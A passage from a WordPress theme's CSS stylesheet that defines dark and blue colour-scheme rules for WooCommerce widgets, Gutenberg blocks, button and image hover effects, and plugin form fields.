.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single {
	color: #ffffff;
	background: #f62c32;
}
.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single:hover {
	color: #ffffff;
	background: #f62c32;
}
.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-drop {
	color: #ffffff;
	background: #f62c32;
	border-color: #ffffff;
}
.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li {
	color: #ffffff;
}
.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li:hover,
.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.highlighted,
.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.result-selected {
	color: #d72323 !important;
}
.scheme_dark .woocommerce .related.products ul.products li.product .post_item,
.scheme_dark .woocommerce div.product div.images, .scheme_dark .woocommerce #content div.product div.images, .scheme_dark .woocommerce-page div.product div.images, .scheme_dark .woocommerce-page #content div.product div.images,
.scheme_dark .woocommerce ul.products li.product > .post_item.post_layout_thumbs {
    border-color: #222d35;
}
.scheme_dark .woocommerce ul.products li.product > .post_item.post_layout_thumbs:hover {
    border-color: #d72323;
}
.scheme_dark .woocommerce div.product form.cart, .scheme_dark .woocommerce #content div.product form.cart, .scheme_dark .woocommerce-page div.product form.cart, .scheme_dark .woocommerce-page #content div.product form.cart {
    border-color: #2e2c33;
}
.scheme_dark .woocommerce #respond input#submit.alt:hover,
.scheme_dark .woocommerce a.button.alt:hover,
.scheme_dark .woocommerce button.button.alt:hover,
.scheme_dark .woocommerce input.button.alt:hover,
.scheme_dark .woocommerce .woocommerce-message .button:hover,
.scheme_dark .woocommerce .woocommerce-error .button:hover,
.scheme_dark .woocommerce .woocommerce-info .button:hover,
.scheme_dark .widget.woocommerce .button:hover,
.scheme_dark .widget.woocommerce a.button:hover,
.scheme_dark .widget.woocommerce button.button:hover,
.scheme_dark .widget.woocommerce input.button:hover,
.scheme_dark .widget.woocommerce input[type="button"]:hover,
.scheme_dark .widget.woocommerce input[type="button"]:focus,
.scheme_dark .widget.woocommerce input[type="submit"]:hover,
.scheme_dark .widget.woocommerce input[type="submit"]:focus,
.scheme_dark .widget.WOOCS_CONVERTER .button:hover,
.scheme_dark .widget.yith-woocompare-widget a.button:hover,
.scheme_dark .widget_product_search .search_button:hover {
    background: #ffffff;
    color: #222d35;
}
.scheme_dark .woocommerce .widget_shopping_cart .total strong, .scheme_dark .woocommerce.widget_shopping_cart .total strong {
    color: #a4a7a9;
}
.scheme_dark .woocommerce .product_meta span, .scheme_dark .woocommerce .product_meta span span, .scheme_dark .woocommerce .product_meta a {
    color: #ffffff;
}
.scheme_dark .single-product .related h2:before{
        background: linear-gradient(to right,#d72323 0%, #d72323 65%, rgba(255,255,255,0) 65%,rgba(255,255,255,0) 71%,rgba(215,35,35,0.5) 71%);
}

.scheme_dark .woocommerce ul.products li.product > .post_item.post_layout_thumbs:before {
    background-color: rgba(35,46,53,0.7);
}


.scheme_dark .style-bg:before,
.scheme_dark .style-bg-top:before,
.scheme_dark .style-bg-left:before  {
	background-color: #222d35;
}

/* Theme-specific colors */
.scheme_dark .has-bg-color-color {		color: #232e35; }
.scheme_dark .has-bd-color-color {		color: #2e2c33; }
.scheme_dark .has-text-dark-color {		color: #ffffff; }
.scheme_dark .has-text-link-color {		color: #d72323; }
.scheme_dark .has-text-hover-color {		color: #ffffff; }
.scheme_dark .has-text-link-2-color {	color: #80d572; }
.scheme_dark .has-text-hover-2-color {	color: #8be77c; }
.scheme_dark .has-text-link-3-color {	color: #ddb837; }
.scheme_dark .has-text-hover-3-color {	color: #eec432; }

.scheme_dark .has-bg-color-background-color {		background-color: #232e35;}
.scheme_dark .has-bd-color-background-color {		background-color: #2e2c33; }
.scheme_dark .has-text-background-color {			background-color: #a4a7a9; }
.scheme_dark .has-text-light-background-color {		background-color: #5f5f5f; }
.scheme_dark .has-text-dark-background-color {		background-color: #ffffff; }
.scheme_dark .has-text-link-background-color {		background-color: #d72323; }
.scheme_dark .has-text-hover-background-color {		background-color: #ffffff; }
.scheme_dark .has-text-link-2-background-color {		background-color: #80d572; }
.scheme_dark .has-text-hover-2-background-color {	background-color: #8be77c; }
.scheme_dark .has-text-link-3-background-color {		background-color: #ddb837; }
.scheme_dark .has-text-hover-3-background-color {	background-color: #eec432; }

.scheme_dark .editor-post-title__block .editor-post-title__input {
	color: #ffffff;
}

/* Gutenberg Blockqoute */
.scheme_dark blockquote.wp-block-quote {
	color: #ffffff;
	background: rgba(35,46,53,0);
}
.scheme_dark .wp-block-pullquote blockquote {
	color: #ffffff;
	background: rgba(35,46,53,0);
}

.scheme_dark blockquote.wp-block-quote a, .scheme_dark blockquote.wp-block-quote p a,
.scheme_dark blockquote.wp-block-quote cite, .scheme_dark blockquote.wp-block-quote p cite,
.scheme_dark .wp-block-quote .wp-block-quote__citation,
 .scheme_dark .wp-block-pullquote .wp-block-pullquote__citation {
	color: #ffffff;
}
.scheme_dark blockquote.wp-block-quote > a, .scheme_dark blockquote.wp-block-quote > p > a:hover {
	color: #d72323;
}
.scheme_dark blockquote.wp-block-quote:before {
	color: #d72323;
}

.scheme_dark .wp-block-table th {
	color: #ffffff;
	background-color: #1e1d22;
}
.scheme_dark .wp-block-table.is-style-stripes > tbody > tr:nth-child(2n+1) > td {
	background-color: rgba(34,45,53,0.4);
}
.scheme_dark .wp-block-table > tbody > tr:nth-child(2n) > td {
	background-color: rgba(34,45,53,0.4);
}
.scheme_dark .wp-block-table.is-style-stripes > tbody > tr:nth-child(2n) > td {
	background-color: rgba(34,45,53,0.2);
}



/* ================= BUTTON'S HOVERS ==================== */

/* Slide */
.scheme_dark .sc_button_hover_slide_left {	background: linear-gradient(to right,	#ffffff 50%, #d72323 50%) no-repeat scroll right bottom / 210% 100% #d72323 !important; }
.scheme_dark .sc_button_hover_slide_right {  background: linear-gradient(to left,	#ffffff 50%, #d72323 50%) no-repeat scroll left bottom / 210% 100% #d72323 !important; }
.scheme_dark .sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#ffffff 50%, #d72323 50%) no-repeat scroll right bottom / 100% 210% #d72323 !important; }
.scheme_dark .sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #d72323 50%) no-repeat scroll right top / 100% 210% #d72323 !important; }

.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_left {	background: linear-gradient(to right,	#8be77c 50%, #80d572 50%) no-repeat scroll right bottom / 210% 100% #80d572 !important; }
.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_right {  background: linear-gradient(to left,	#8be77c 50%, #80d572 50%) no-repeat scroll left bottom / 210% 100% #80d572 !important; }
.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#8be77c 50%, #80d572 50%) no-repeat scroll right bottom / 100% 210% #80d572 !important; }
.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#8be77c 50%, #80d572 50%) no-repeat scroll right top / 100% 210% #80d572 !important; }

.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_left {	background: linear-gradient(to right,	#eec432 50%, #ddb837 50%) no-repeat scroll right bottom / 210% 100% #ddb837 !important; }
.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_right {  background: linear-gradient(to left,	#eec432 50%, #ddb837 50%) no-repeat scroll left bottom / 210% 100% #ddb837 !important; }
.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#eec432 50%, #ddb837 50%) no-repeat scroll right bottom / 100% 210% #ddb837 !important; }
.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#eec432 50%, #ddb837 50%) no-repeat scroll right top / 100% 210% #ddb837 !important; }

.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_left {		background: linear-gradient(to right,	#d72323 50%, #ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important; }
.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_right {		background: linear-gradient(to left,	#d72323 50%, #ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important; }
.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_top {			background: linear-gradient(to bottom,	#d72323 50%, #ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important; }
.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#d72323 50%, #ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important; }

.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #d72323 50%) no-repeat scroll right bottom / 210% 100% #d72323 !important; }
.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_right {	background: linear-gradient(to left,	#ffffff 50%, #d72323 50%) no-repeat scroll left bottom / 210% 100% #d72323 !important; }
.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #d72323 50%) no-repeat scroll right bottom / 100% 210% #d72323 !important; }
.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #d72323 50%) no-repeat scroll right top / 100% 210% #d72323 !important; }

.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #d72323 50%) no-repeat scroll right bottom / 210% 100% #d72323 !important; }
.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_right {		background: linear-gradient(to left,	#ffffff 50%, #d72323 50%) no-repeat scroll left bottom / 210% 100% #d72323 !important; }
.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #d72323 50%) no-repeat scroll right bottom / 100% 210% #d72323 !important; }
.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#ffffff 50%, #d72323 50%) no-repeat scroll right top / 100% 210% #d72323 !important; }

.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #d72323 50%) no-repeat scroll right bottom / 210% 100% #d72323 !important; }
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right {		background: linear-gradient(to left,	#ffffff 50%, #d72323 50%) no-repeat scroll left bottom / 210% 100% #d72323 !important; }
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #d72323 50%) no-repeat scroll right bottom / 100% 210% #d72323 !important; }
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#ffffff 50%, #d72323 50%) no-repeat scroll right top / 100% 210% #d72323 !important; }

.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_left {		background: linear-gradient(to right,	#d72323 50%, #464646 50%) no-repeat scroll right bottom / 210% 100% #464646 !important; }
.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_right {	background: linear-gradient(to left,	#d72323 50%, #464646 50%) no-repeat scroll left bottom / 210% 100% #464646 !important; }
.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#d72323 50%, #464646 50%) no-repeat scroll right bottom / 100% 210% #464646 !important; }
.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#d72323 50%, #464646 50%) no-repeat scroll right top / 100% 210% #464646 !important; }

.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffaa5f 50%, #1e1d22 50%) no-repeat scroll right bottom / 210% 100% #1e1d22 !important; }
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right {		background: linear-gradient(to left,	#ffaa5f 50%, #1e1d22 50%) no-repeat scroll left bottom / 210% 100% #1e1d22 !important; }
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffaa5f 50%, #1e1d22 50%) no-repeat scroll right bottom / 100% 210% #1e1d22 !important; }
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#ffaa5f 50%, #1e1d22 50%) no-repeat scroll right top / 100% 210% #1e1d22 !important; }

.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover  {	color: #232e35 !important; }

.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover  {	color: #ffffff !important; }

.scheme_dark .sc_button_hover_slide_left:hover,
.scheme_dark .sc_button_hover_slide_left.active,
.scheme_dark .ui-state-active .sc_button_hover_slide_left,
.scheme_dark .vc_active .sc_button_hover_slide_left,
.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,
.scheme_dark li.active .sc_button_hover_slide_left {		background-position: left bottom !important; color: #232e35 !important; }

.scheme_dark .sc_button_hover_slide_right:hover,
.scheme_dark .sc_button_hover_slide_right.active,
.scheme_dark .ui-state-active .sc_button_hover_slide_right,
.scheme_dark .vc_active .sc_button_hover_slide_right,
.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,
.scheme_dark li.active .sc_button_hover_slide_right {	background-position: right bottom !important; color: #232e35 !important; }

.scheme_dark .sc_button_hover_slide_top:hover,
.scheme_dark .sc_button_hover_slide_top.active,
.scheme_dark .ui-state-active .sc_button_hover_slide_top,
.scheme_dark .vc_active .sc_button_hover_slide_top,
.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,
.scheme_dark li.active .sc_button_hover_slide_top {		background-position: right top !important; color: #232e35 !important; }

.scheme_dark .sc_button_hover_slide_bottom:hover,
.scheme_dark .sc_button_hover_slide_bottom.active,
.scheme_dark .ui-state-active .sc_button_hover_slide_bottom,
.scheme_dark .vc_active .sc_button_hover_slide_bottom,
.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,
.scheme_dark li.active .sc_button_hover_slide_bottom {	background-position: right bottom !important; color: #232e35 !important; }


/* ================= IMAGE'S HOVERS ==================== */

/* Common styles */
.scheme_dark .post_featured .mask {
	background-color: rgba(255,255,255,0.7);
}

/* Dots */
.scheme_dark .post_featured.hover_dots:hover .mask {
	background-color: rgba(255,255,255,0.7);
}
.scheme_dark .post_featured.hover_dots .icons span {
	background-color: #d72323;
}
.scheme_dark .post_featured.hover_dots .post_info {
	color: #232e35;
}

/* Icon */
.scheme_dark .post_featured.hover_icon .icons a {
	color: #ffffff;
}
.scheme_dark .post_featured.hover_icon a:hover {
	color: #d72323;
}

/* Icon and Icons */
.scheme_dark .post_featured.hover_icons .icons a {
	color: #ffffff;
	background-color: rgba(35,46,53,0.7);
}
.scheme_dark .post_featured.hover_icons a:hover {
	color: #ffffff;
	background-color: #232e35;
}

/* Fade */
.scheme_dark .post_featured.hover_fade .post_info,
.scheme_dark .post_featured.hover_fade .post_info a,
.scheme_dark .post_featured.hover_fade .post_info .post_meta_item,
.scheme_dark .post_featured.hover_fade .post_info .post_meta .post_meta_item:before,
.scheme_dark .post_featured.hover_fade .post_info .post_meta .post_meta_item:hover:before {
	color: #ffffff;
}
.scheme_dark .post_featured.hover_fade .post_info a:hover {
	color: #d72323;
}

/* Slide */
.scheme_dark .post_featured.hover_slide .post_info,
.scheme_dark .post_featured.hover_slide .post_info a,
.scheme_dark .post_featured.hover_slide .post_info .post_meta_item,
.scheme_dark .post_featured.hover_slide .post_info .post_meta .post_meta_item:before,
.scheme_dark .post_featured.hover_slide .post_info .post_meta .post_meta_item:hover:before {
	color: #ffffff;
}
.scheme_dark .post_featured.hover_slide .post_info a:hover {
	color: #d72323;
}
.scheme_dark .post_featured.hover_slide .post_info .post_title:after {
	background-color: #ffffff;
}

/* Pull */
.scheme_dark .post_featured.hover_pull {
	background-color: #1e1d22;
}
.scheme_dark .post_featured.hover_pull .post_info,
.scheme_dark .post_featured.hover_pull .post_info a {
	color: #ffffff;
}
.scheme_dark .post_featured.hover_pull .post_info a:hover,
.scheme_dark .post_featured.hover_pull .post_info a:hover:before {
	color: #ffaa5f;
}

/* Border */
.scheme_dark .post_featured.hover_border .post_info,
.scheme_dark .post_featured.hover_border .post_info a,
.scheme_dark .post_featured.hover_border .post_info .post_meta_item,
.scheme_dark .post_featured.hover_border .post_info .post_meta .post_meta_item:before,
.scheme_dark .post_featured.hover_border .post_info .post_meta .post_meta_item:hover:before {
	color: #ffffff;
}
.scheme_dark .post_featured.hover_border .post_info a:hover {
	color: #d72323;
}
.scheme_dark .post_featured.hover_border .post_info:before,
.scheme_dark .post_featured.hover_border .post_info:after {
	border-color: #ffffff;
}

/* Shop */
.scheme_dark .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #d72323 !important;
	background-color: #d72323 !important;
}
.scheme_dark .post_featured.hover_shop .icons a:hover {
	color: #ffffff;
	border-color: #ffffff !important;
	background-color: #ffffff !important;
}
.scheme_dark .products.related .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #d72323 !important;
	background-color: #d72323;
}
.scheme_dark .products.related .post_featured.hover_shop .icons a:hover {
	border-color: #ffffff !important;
	background-color: #ffffff;
}

/* Shop Buttons */
.scheme_dark .post_featured.hover_shop_buttons .icons .shop_link {
	color: #232e35;
	background-color: #ffffff;
}
.scheme_dark .post_featured.hover_shop_buttons .icons a:hover {
	color: #222d35;
	background-color: #ffffff;
}
/* Common tags 
------------------------------------------ */
.scheme_default_blue body {
	background-color: #ffffff;
}
.scheme_default_blue {
	color: #7e8285;
}
.scheme_default_blue h1, .scheme_default_blue h2, .scheme_default_blue h3, .scheme_default_blue h4, .scheme_default_blue h5, .scheme_default_blue h6,
.scheme_default_blue h1 a, .scheme_default_blue h2 a, .scheme_default_blue h3 a, .scheme_default_blue h4 a, .scheme_default_blue h5 a, .scheme_default_blue h6 a,
.scheme_default_blue li a,
.scheme_default_blue [class*="color_style_"] h1 a, .scheme_default_blue [class*="color_style_"] h2 a, .scheme_default_blue [class*="color_style_"] h3 a, .scheme_default_blue [class*="color_style_"] h4 a, .scheme_default_blue [class*="color_style_"] h5 a, .scheme_default_blue [class*="color_style_"] h6 a, .scheme_default_blue [class*="color_style_"] li a {
	color: #222d35;
}
.scheme_default_blue h1 a:hover, .scheme_default_blue h2 a:hover, .scheme_default_blue h3 a:hover, .scheme_default_blue h4 a:hover, .scheme_default_blue h4 a:hover > *, .scheme_default_blue h5 a:hover, .scheme_default_blue h6 a:hover,
.scheme_default_blue li a:hover {
	color: #1FACE1;
}
.scheme_default_blue .color_style_link2 h1 a:hover, .scheme_default_blue .color_style_link2 h2 a:hover, .scheme_default_blue .color_style_link2 h3 a:hover, .scheme_default_blue .color_style_link2 h4 a:hover,.scheme_default_blue .color_style_link2 h4 a:hover > *, .scheme_default_blue .color_style_link2 h5 a:hover, .scheme_default_blue .color_style_link2 h6 a:hover, .scheme_default_blue .color_style_link2 li a:hover {
	color: #80d572;
}
.scheme_default_blue .color_style_link3 h1 a:hover, .scheme_default_blue .color_style_link3 h2 a:hover, .scheme_default_blue .color_style_link3 h3 a:hover, .scheme_default_blue .color_style_link3 h4 a:hover,.scheme_default_blue .color_style_link3 h4 a:hover > *, .scheme_default_blue .color_style_link3 h5 a:hover, .scheme_default_blue .color_style_link3 h6 a:hover, .scheme_default_blue .color_style_link3 li a:hover {
	color: #ddb837;
}
.scheme_default_blue .color_style_dark h1 a:hover, .scheme_default_blue .color_style_dark h2 a:hover, .scheme_default_blue .color_style_dark h3 a:hover, .scheme_default_blue .color_style_dark h4 a:hover,.scheme_default_blue .color_style_dark h4 a:hover > *, .scheme_default_blue .color_style_dark h5 a:hover, .scheme_default_blue .color_style_dark h6 a:hover, .scheme_default_blue .color_style_dark li a:hover {
	color: #1FACE1;
}

.scheme_default_blue dt, .scheme_default_blue b, .scheme_default_blue strong, .scheme_default_blue mark, .scheme_default_blue ins {	
	color: #222d35;
}
.scheme_default_blue s, .scheme_default_blue strike, .scheme_default_blue del {	
	color: #b7b7b7;
}

.scheme_default_blue blockquote dt, .scheme_default_blue blockquote b, .scheme_default_blue blockquote strong, .scheme_default_blue blockquote mark, .scheme_default_blue blockquote ins {	
	color: #b7b7b7;
}

.scheme_default_blue code {
	color: #333333;
	background-color: #f7f7f7;
	border-color: #e9eaeb;
}
.scheme_default_blue code a {
	color: #1FACE1;
}
.scheme_default_blue code a:hover {
	color: #72cfd5;
}

.scheme_default_blue a {
	color: #1FACE1;
}
.scheme_default_blue a:hover {
	color: #222d35;
}
.scheme_default_blue .color_style_link2 a {
	color: #80d572;
}
.scheme_default_blue .color_style_link2 a:hover {
	color: #8be77c;
}
.scheme_default_blue .color_style_link3 a {
	color: #ddb837;
}
.scheme_default_blue .color_style_link3 a:hover {
	color: #eec432;
}
.scheme_default_blue .color_style_dark a {
	color: #222d35;
}
.scheme_default_blue .color_style_dark a:hover {
	color: #1FACE1;
}

.scheme_default_blue blockquote {
	color: #222d35;
    background-color: rgba(255,255,255,0);
}

.scheme_default_blue blockquote:before {
	color: #0996db;
}
.scheme_default_blue blockquote a {
	color: #0996db;
}
.scheme_default_blue blockquote a:hover {
	color: #4eb2e1;
}
.scheme_default_blue blockquote s, .scheme_default_blue blockquote strike, .scheme_default_blue blockquote del {	
	color: #afafaf;
}
.scheme_default_blue blockquote code {
	color: #ffffff;
	background-color: #222d35;
	border-color: #3d3d3d;
}
.scheme_default_blue th a {
    color: #ffffff;
}
.scheme_default_blue table th, .scheme_default_blue table th + th, .scheme_default_blue table td + th  {
	border-color: #313131;
}
.scheme_default_blue table td, .scheme_default_blue table th + td, .scheme_default_blue table td + td {
	color: #222d35;
	border-color: #ffffff;
}
.scheme_default_blue .woocommerce div.product form.cart .variations th{
	color: #7e8285;
}
.scheme_default_blue table th {
	color: #ffffff;
	background-color: #1e1d22;
}
.scheme_default_blue table th b, .scheme_default_blue table th strong {
	color: #ffffff;
}
.scheme_default_blue table:not(.wp-calendar-table) > tbody > tr:nth-child(2n+1) > td {
	background-color: rgba(247,247,247,0.4);
}
.scheme_default_blue table:not(.wp-calendar-table) > tbody > tr:nth-child(2n) > td {
	background-color: rgba(247,247,247,0.2);
}
.scheme_default_blue table th a:hover {
	color: #222d35;
}

.scheme_default_blue hr {
	border-color: #dbdada;
}
.scheme_default_blue figure figcaption,
.scheme_default_blue .wp-caption .wp-caption-text,
.scheme_default_blue .wp-caption .wp-caption-dd,
.scheme_default_blue .wp-caption-overlay .wp-caption .wp-caption-text,
.scheme_default_blue .wp-caption-overlay .wp-caption .wp-caption-dd {
	color: #7e8285;
	background-color: rgba(255,255,255,0.8);
}
.scheme_default_blue .wp-caption .wp-caption-text a {
	color: #222d35;
}
.scheme_default_blue .wp-caption .wp-caption-text a:hover {
	color: #ffffff;
}
.scheme_default_blue ul > li:before {
	color: #1FACE1;
}


/* Form fields
-------------------------------------------------- */

.scheme_default_blue .widget_search form:after,
.scheme_default_blue .woocommerce.widget_product_search form:after,
.scheme_default_blue .widget_display_search form:after,
.scheme_default_blue #bbpress-forums #bbp-search-form:after {
	color: #7e8285;
}
.scheme_default_blue .widget_search form:hover:after,
.scheme_default_blue .woocommerce.widget_product_search form:hover:after,
.scheme_default_blue .widget_display_search form:hover:after,
.scheme_default_blue #bbpress-forums #bbp-search-form:hover:after {
	color: #222d35;
}

/* Field set */
.scheme_default_blue fieldset {
	border-color: #dbdada;
}
.scheme_default_blue fieldset legend {
	color: #222d35;
	background-color: #ffffff;
}

/* Text fields */
.scheme_default_blue input[type="text"],
.scheme_default_blue input[type="number"],
.scheme_default_blue input[type="email"],
.scheme_default_blue input[type="tel"],
.scheme_default_blue input[type="search"],
.scheme_default_blue input[type="password"],
.scheme_default_blue .select_container,
.scheme_default_blue .select2-container.select2-container--default span.select2-choice,
.scheme_default_blue .select2-container.select2-container--default span.select2-selection,
.scheme_default_blue .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,
.scheme_default_blue .select2-container.select2-container--default .select2-selection--multiple,
.scheme_default_blue textarea,
.scheme_default_blue textarea.wp-editor-area,
/* Tour Master */
.scheme_default_blue .tourmaster-form-field input[type="text"],
.scheme_default_blue .tourmaster-form-field input[type="email"],
.scheme_default_blue .tourmaster-form-field input[type="password"],
.scheme_default_blue .tourmaster-form-field textarea,
.scheme_default_blue .tourmaster-form-field select,
.scheme_default_blue .tourmaster-form-field.tourmaster-with-border input[type="text"],
.scheme_default_blue .tourmaster-form-field.tourmaster-with-border input[type="email"],
.scheme_default_blue .tourmaster-form-field.tourmaster-with-border input[type="password"],
.scheme_default_blue .tourmaster-form-field.tourmaster-with-border textarea,
.scheme_default_blue .tourmaster-form-field.tourmaster-with-border select,
/* BB Press */
.scheme_default_blue #buddypress .dir-search input[type="search"],
.scheme_default_blue #buddypress .dir-search input[type="text"],
.scheme_default_blue #buddypress .groups-members-search input[type="search"],
.scheme_default_blue #buddypress .groups-members-search input[type="text"],
.scheme_default_blue #buddypress .standard-form input[type="color"],
.scheme_default_blue #buddypress .standard-form input[type="date"],
.scheme_default_blue #buddypress .standard-form input[type="datetime-local"],
.scheme_default_blue #buddypress .standard-form input[type="datetime"],
.scheme_default_blue #buddypress .standard-form input[type="email"],
.scheme_default_blue #buddypress .standard-form input[type="month"],
.scheme_default_blue #buddypress .standard-form input[type="number"],
.scheme_default_blue #buddypress .standard-form input[type="password"],
.scheme_default_blue #buddypress .standard-form input[type="range"],
.scheme_default_blue #buddypress .standard-form input[type="search"],
.scheme_default_blue #buddypress .standard-form input[type="tel"],
.scheme_default_blue #buddypress .standard-form input[type="text"],
.scheme_default_blue #buddypress .standard-form input[type="time"],
.scheme_default_blue #buddypress .standard-form input[type="url"],
.scheme_default_blue #buddypress .standard-form input[type="week"],
.scheme_default_blue #buddypress .standard-form select,
.scheme_default_blue #buddypress .standard-form textarea,
.scheme_default_blue #buddypress form#whats-new-form textarea,
/* Booked */
.scheme_default_blue #booked-page-form input[type="email"],
.scheme_default_blue #booked-page-form input[type="text"],
.scheme_default_blue #booked-page-form input[type="password"],
.scheme_default_blue #booked-page-form textarea,
.scheme_default_blue .booked-upload-wrap,
.scheme_default_blue .booked-upload-wrap input {
	color: #7e8285;
	border-color: #efefef;
	background-color: #efefef;
}
.scheme_default_blue input[type="text"]:focus,
.scheme_default_blue input[type="number"]:focus,
.scheme_default_blue input[type="email"]:focus,
.scheme_default_blue input[type="tel"]:focus,
.scheme_default_blue input[type="search"]:focus,
.scheme_default_blue input[type="password"]:focus,
.scheme_default_blue .select_container:hover,
.scheme_default_blue select option:hover,
.scheme_default_blue select option:focus,
.scheme_default_blue .select2-container.select2-container--default span.select2-choice:hover,
.scheme_default_blue .select2-container.select2-container--focus span.select2-choice,
.scheme_default_blue .select2-container.select2-container--open span.select2-choice,
.scheme_default_blue .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,
.scheme_default_blue .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,
.scheme_default_blue .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,
.scheme_default_blue .select2-container.select2-container--default span.select2-selection--multiple:hover,
.scheme_default_blue .select2-container.select2-container--focus span.select2-selection--multiple,
.scheme_default_blue .select2-container.select2-container--open span.select2-selection--multiple,
.scheme_default_blue textarea:focus,
.scheme_default_blue textarea.wp-editor-area:focus,
/* Tour Master */
.scheme_default_blue .tourmaster-form-field input[type="text"]:focus,
.scheme_default_blue .tourmaster-form-field input[type="email"]:focus,
.scheme_default_blue .tourmaster-form-field input[type="password"]:focus,
.scheme_default_blue .tourmaster-form-field textarea:focus,
.scheme_default_blue .tourmaster-form-field select:focus,
.scheme_default_blue .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,
.scheme_default_blue .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,
.scheme_default_blue .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,
.scheme_default_blue .tourmaster-form-field.tourmaster-with-border textarea:focus,
.scheme_default_blue .tourmaster-form-field.tourmaster-with-border select:focus,
/* BB Press */
.scheme_default_blue #buddypress .dir-search input[type="search"]:focus,
.scheme_default_blue #buddypress .dir-search input[type="text"]:focus,
.scheme_default_blue #buddypress .groups-members-search input[type="search"]:focus,
.scheme_default_blue #buddypress .groups-members-search input[type="text"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="color"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="date"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="datetime"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="email"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="month"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="number"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="password"]:focus,
.scheme_default_blue #buddypress .standard-form input[type="range"]:focus,
